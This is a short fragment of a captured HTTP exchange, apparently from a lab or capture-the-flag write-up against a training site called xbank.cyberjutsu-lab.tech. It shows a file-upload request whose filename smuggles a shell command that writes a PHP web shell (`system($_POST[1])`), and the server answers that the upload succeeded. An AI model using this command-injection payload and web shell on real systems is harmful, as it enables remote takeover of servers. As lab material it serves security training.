 6 Accept-Encoding: gzip, deflate
7 Referer:
http://xbank.cyberjutsu-lab.tech/careers/job-detail.php?id=0
8 Content-Type: multipart/form-data;
boundary=---------------------------226600534928103540313356676
596
9 Content-Length: 1378918
10 Origin: http://xbank.cyberjutsu-lab.tech
11 Connection: close
12 X-Forwarded-For: 8.8.8.8
13
14 -----------------------------226600534928103540313356676596
15 Content-Disposition: form-data; name="file"; filename="
my-CV.zip; echo '<?php system($_POST[1]); ?>' > hoa.php ; "
16 Content-Type: application/x-zip-compressed
17
18 PK
19 ô¢Wmy-CV/PK®¡Wß©2ôä(my-CV/Writeups_Command_Injection_1-7.pdfÜýe
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Aug 2023 18:01:17 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 40
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File uploaded and unzipped successfully.